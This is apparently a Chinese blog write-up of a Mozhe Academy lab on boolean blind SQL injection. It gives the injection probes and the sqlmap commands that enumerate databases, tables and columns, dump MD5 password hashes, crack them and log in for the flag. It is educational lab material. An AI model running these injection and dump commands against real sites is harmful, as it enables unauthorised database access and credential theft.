墨者学院03 SQL注入漏洞测试(布尔盲注)

问题描述

题目链接:SQL注入漏洞测试(布尔盲注)

(●'◡'●)双见面了,熟悉的页面,熟悉的用户登录框,熟悉的平台停机维护通知滚动链接~

解决方案:

参考1:谈一谈|SQL注入之显错注入 - 腾讯云开发者社区-腾讯云 (tencent.com)

参考2:评论区窝内看天空大佬的WP

工具:sqlmap

1 判断注入点

测试停机维护的网页是否存在注入点~

http://124.70.71.251:45655/new_list.php?id=1 and 1=1

http://124.70.71.251:45655/new_list.php?id=1 and 1=2网页置空,这个就是明显的注入点啦~

2 判断字段数(非必要步骤)

其次,判断当前数据库的字段数(列数)~

http://124.70.71.251:45655/new_list.php?id=1 order by 1网页正常,说明order by 1是正确指令(此处id=1可更换为id=1 and 1=2,执行结果略有不同,但都能得出相同结论),我们换成2、3、4逐渐尝试,发现输出是类似的~

直到输入order by 5时,页面置空,说明语句执行失败,当前数据库的字段仅有4列~

接下来应该就是查询回显字段,但是页面回显都是空白的情况下也看不到字段...

理论上可以通过推断每个字符的ascii码解出库名,不过这样一个个字符猜等解出来大概孩子也能打酱油了...

我们直接一点,上sqlmap吧~

3 sqlmap爆数据库名

选择网址http://124.70.71.251:45655/new_list.php?id=1爆破数据库(--dbs)代码如下~

(--batch的作用就是省去在爆破过程中反复询问yes/no的默认项~)

python sqlmap.py -u http://124.70.71.251:45655/new_list.php?id=1 --dbs --batch运行结果显示,共有5个数据库:information_schema、mysql、performance_schema、stormgroup、test~

4 sqlmap爆数据表名

选择库stormgroup(-D stormgroup)进一步爆破表名(--tables),代码如下~

python sqlmap.py -u http://124.70.71.251:45655/new_list.php?id=1 -D stormgroup --tables --batch运行结果显示,共有2个数据表:member、notice~



5 sqlmap爆数据字段名

选择库stormgroup(-D stormgroup)表meber(-T member)进一步爆破字段(--columns),代码如下~

python sqlmap.py -u http://124.70.71.251:45655/new_list.php?id=1 -D stormgroup -T member --columns —batch运行结果显示,表member共有3个字段:name、password、status~

6 sqlmap爆数据字段内容

选择库stormgroup(-D stormgroup)表meber(-T member)字段(-C name,password)爆破并储存结果(--dump),代码如下~

python sqlmap.py -u http://124.70.71.251:45655/new_list.php?id=1 -D stormgroup -T member -C name,password --dump —batch运行结果显示,字段name、password共有2行数据:

mozhe 3114b433dece9180717f2b7de56b28a3

mozhe a35f0500b48f49d8ec0a805b3f1fe0d6

7 md5解密

免费无注册解密网站:Cmd5 - MD5 Online ,MD5 Decryption, MD5 Hash Decoder

密码解密结果1:528469

密码解密结果2:559110

返回最初的登录页面,输入用户名:mozhe、密码:559110,登录结果如下图~

KEY:mozhe024f7446c5dd71d4310c1363b31

总结:

(1)整个盲错注入流程使用到以下语句~

| 语句 | 功能 |

| and 1=1 and 1=2 |

判断注入点 |

| --dbs --batch | 爆破数据库名 |

| -D 数据库名 --tables --batch | 爆破表名 |

| -D 数据库名 -T 表名 --columns —batch | 爆破字段名 |

| -D 数据库名 -T 表名 -C 字段名 --dump —batch | 爆破字段内容 |

(2)若对于SQL注入类题目有兴趣,也可移步这篇杂烩博文~CTF 总结03:SQL注入

码字不易,若有所帮助,可以点赞支持一下博主嘛?感谢~(●'◡'●)